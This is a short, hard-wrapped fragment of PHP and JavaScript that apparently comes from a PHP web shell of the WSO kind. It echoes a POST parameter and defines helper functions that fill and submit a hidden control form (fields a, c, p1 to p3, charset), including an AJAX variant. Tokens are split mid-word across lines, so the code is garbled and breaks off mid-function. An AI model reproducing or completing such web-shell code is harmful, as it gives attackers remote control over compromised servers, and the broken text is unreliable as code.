
"
)!==
false
)?
''
:htmlspecialchars(
$_POST
[
'p
3'
],ENT_QUOTES)) .
"';

        var d = document;

        function set(a,c,p1,p2,p3,charset) {

            if(a!=null)d.mf.a.value=a;else 
d.mf.a.value=a_;

            if(c!=null)d.mf.c.value=c;else 
d.mf.c.value=c_;

            if(p1!=null)d.mf.p1.value=p1;els
e d.mf.p1.value=p1_;

            if(p2!=null)d.mf.p2.value=p2;els
e d.mf.p2.value=p2_;

            if(p3!=null)d.mf.p3.value=p3;els
e d.mf.p3.value=p3_;

            if(charset!=null)d.mf.charset.va
lue=charset;else d.mf.charset.value=charset
_;

        }

        function g(a,c,p1,p2,p3,charset) {

            set(a,c,p1,p2,p3,charset);

            d.mf.submit();

        }

        function a(a,c,p1,p2,p3,charset) {

            set(a,c,p1,p2,p3,charset);

            var params = 'ajax=true';
